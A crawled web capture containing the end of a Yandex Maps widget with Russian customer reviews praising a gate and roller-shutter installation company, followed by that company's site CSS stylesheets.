class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса</p><p class="comment__date">1 декабря 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказывали рольставни на все окна нашего офисного здания. Задача была не из простых. Здание большое, окон много, сроки сжатые. Понравилось, что компания предложила решение под ключ, от замера до установки и настройки автоматики. Сделали все буквально за 5 дней, как и обещали! Рольставни выглядят очень аккуратно, цвет подобрали идеально под фасад здания. Открываются и закрываются автоматически, все работает четко и синхронно. Рекомендую.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/37154/0t-2/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Анастасия Шуленина</p><p class="comment__date">14 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обращались в компанию для замены ворот. Наши старые откатные деформировались за годы работы. Менеджеры подобрали для нас похожий вариант, чтобы не отличался от забора. Цены честные, взяты не с потолка, а из прайса. Доп плат не было. Качество исполнения полностью устроило. Сделали за 2 с половиной недели.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/36777/0b-8/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Шатов Сергей</p><p class="comment__date">13 августа 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказали откатные ворота 2 шт на строительную площадку.Изготовили и привезли вовремя. Смонтировали аккуратно и быстро.Качество и покраска рамы ворот очень понравились.Общался с менеджером Екатериной-профессионал  в своём деле.Однозначно рекомендую данную компанию.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/25358/ZIH50BtjWQ3VSRGCLOveTKYUXFM-1/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса Белякова</p><p class="comment__date">5 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обратилась в компанию в рамках масштабного проекта. Нужно было подобрать решения по воротам и шлагбаумам для нескольких коттеджей. Очень понравился подход менеджеров. Все объяснили, подобрали оптимальные модели, предложили и более бюджетные варианты, и премиум. Причем они не просто продают, у них полный цикл с установкой и обслуживанием. После успешного сотрудничества рекомендую их клиентам и коллегам. Надежные партнеры, с которыми не страшно иметь дело.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/24700/enc-b52701489e9089e71e8bd41b44fc80784a631f19a7b34f66a1074423ce0421dc/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Сергей Коваленко</p><p class="comment__date">27 января 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text"> Обратился  в компанию для установки откатных ворот на дачу, и я остался очень доволен результатом! Монтаж был выполнен профессионально и быстро.

Во-первых, бригада прибыла на объект вовремя и провела все работы аккуратно и качественно. Установка прошла без лишних трудностей и задержек. Во-вторых, все материалы, используемые для монтажа, выглядели прочными и надежными. Ворота двигаются плавно и бесшумно, что особенно приятно.

Отдельное спасибо за консультацию и помощь в выборе оптимальных параметров ворот. Менеджеры компании подробно ответили на все мои вопросы и учли все мои пожелания. Теперь я чувствую себя на даче еще более безопасно и комфортно.

С уверенностью могу рекомендовать эту компанию всем, кто ищет надежных специалистов по установке откатных ворот. Отличная работа и высокий уровень сервиса!</p></div><script nonce="Tup8gIugtb2nQ91oMYqKdA==">window.onload=window.onresize=function(){
                        document.querySelectorAll('.comment__text').forEach(function(el){
                            var c=el.childNodes[1];
                            if(el.scrollHeight > 80 && !c){
                                var rm=document.createElement('p');
                                rm.classList.add('comment__read-more');
                                rm.innerHTML='... <a target="_blank" href=https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&utm_medium=reviews&utm_content=read-more>ещё</a>';
                                el.appendChild(rm);
                            }
                            if(el.scrollHeight <= 80 && c){
                                el.removeChild(c);
                            }
                        })
                    }</script></div><div class="badge__more-reviews-link-wrap"><a target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=more-reviews" class="badge__more-reviews-link">Больше отзывов на Яндекс Картах</a></div></div><noscript><div><img src="https://mc.yandex.ru/watch/57020224" style="display:block;position:absolute;left:-9999px" alt=""/></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039
body_size: 378
content:
.main_banner {
    position: relative;
}

.main_banner .banner_button{
    position: absolute;
    width: 100%;
    top: 65%;
    left: 0px;
}

@media screen and (max-width: 768px) {
    .main_banner .banner_button{
        top: 45%;
    }
}
.main_banner a.widget1{
    display: block;
    margin: 0 auto;
    width: 60%;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
    background: #FA6534;
    transition: all .25s ease-in-out;
}
.main_banner a.widget1 span {
    color: #FFF;
}
.main_banner a.widget1:hover {
    background: #d2562e;
    border: 1px solid #d2562e;
}

span .new_h2 {
	display: block;
	margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}    
    
.warning_seo {
    text-align: center;
    font-size: 20px;
    color: #e11326;
    font-weight: bold;
    text-transform: uppercase;
}    
    

--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428
body_size: 7755
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */


/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.new_custom_header .header_call:hover {
    background: #d2562e !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 5px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px !important;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 100px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 20px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

.tab-price th {
    font-size: 18px;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
    .tab-price {
        font-size: 11px;
    }
    .tab-price th {
        font-size: 11px;
    }
    #canc .scorer .leftcol {
        height: auto;
        margin-right: 0px;
        margin-bottom: 0px;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock th {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.benefit-slogan b {
    display: block;
    text-align: center;
}

.name-h2 {
    display: block;
    font-size: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
}

.work-btn-block {
    width: 100%;
    padding: 10px 20px;
    text-align: center;
}

.dop-name-title {
    display: block;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 16px;
}

.seoText1-block,
.benefits-block {
    margin: 24px 0px;
    clear: both;
}

.price-block_tab {
    margin: 35px 0px 24px;
    clear: both;
}

.foto-rabot-block {
    margin: 24px 0px 35px;
    clear: both;
}

section.who-order-section {
    clear: both;
}

section.section-options {
    /* overflow: hidden; */
}

.section-callback {
    margin: 31px 0 35px!important;
}

.products .item .in {
    overflow: hidden;
}

.order_automatika {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.order_automatika {
    background: #d2562e !important;
}

.price-auto {
    display: flex;
    align-items: center;
    padding-bottom: 20px;
}

.price-auto .prices {
    margin-bottom: 0px;
}

.price-auto .price {
    padding-bottom: 0px;
}

.section-banner {
    margin: 24px 0px;
}

.gallery .item .data .name {
    text-align: center;
}

.who-order-section {}

.main_banner {
    min-height: 400px;
    background-position: center bottom;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    padding: 20px;
}

.banner_text_new {
    width: 100%;
    text-align: center;
}

.banner_text_span {
    color: #FFF;
    font-size: 20px;
    background: #27262694;
    padding: 20px;
    display: inline-block;
}

span.new_h2 {
    display: block;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}

.new_h2 {}

.new_h2 .secondLine {
    position: relative;
    top: 4px;
    border-bottom: 2px solid #0695b3;
}

.design-title .new_h2 .secondLine {
    border-bottom: 2px solid #0695b3;
}

.section-options .new_h2 .secondLine {
    border-bottom: none;
}

.section-line {
    width: 100%;
    height: 2px;
    background-color: #4444;
    margin: 2.5em auto 0;
}

section.price-block_tab {
    margin: 0;
}

section.benefits-block {
    margin-top: 0;
}

.naznachenie-wr,
.naznachenie {
    display: flex;
    align-items: center;
}

.naznachenie-wr {
    margin-bottom: 15px;
    justify-content: space-around;
}

.naznachenie-name {
